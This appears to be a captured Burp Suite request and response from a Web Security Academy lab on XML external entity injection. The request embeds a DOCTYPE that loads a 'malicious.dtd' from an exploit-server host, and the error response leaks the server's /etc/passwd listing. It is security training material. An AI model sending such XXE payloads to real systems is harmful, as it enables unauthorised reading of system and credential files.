 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a0f00b4045d169f8029995e00bf0058.web-security-academy.net
3 Cookie: session=xjBXtzboOgPHXltvzrLgcfN1gujoQ3OR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0f00b4045d169f8029995e00bf0058.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 241
11 Origin: https://0a0f00b4045d169f8029995e00bf0058.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://exploit-0a15001304dd16778030982e018300e5.exploit-server.net/malicious.dtd"> %xxe; ]>
20 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:roo
t:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin